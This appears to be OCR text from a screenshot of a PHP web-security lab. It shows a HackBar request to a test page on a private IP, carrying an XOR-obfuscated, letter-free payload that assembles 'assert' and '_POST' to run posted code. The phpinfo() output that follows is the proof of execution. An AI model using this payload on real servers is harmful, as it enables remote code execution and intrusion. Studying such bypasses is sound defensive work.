 192.168.19.135/test.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'
新手上路 常用网址 JD 京东商城
PHP Version 5.4.16
php
System Linux localhost.localdomain 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC
2018 x86_64
Build Date Oct 30 2018 19:31:42
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration /etc
File (php.ini)
Path
Loaded /etc/php.ini
Configuration
File
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
ncoding SQL XSS Other Contribute now
http://192.168.19.135/test.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
Post data Referer User Agent Cookies Clear All
_=phpinfo();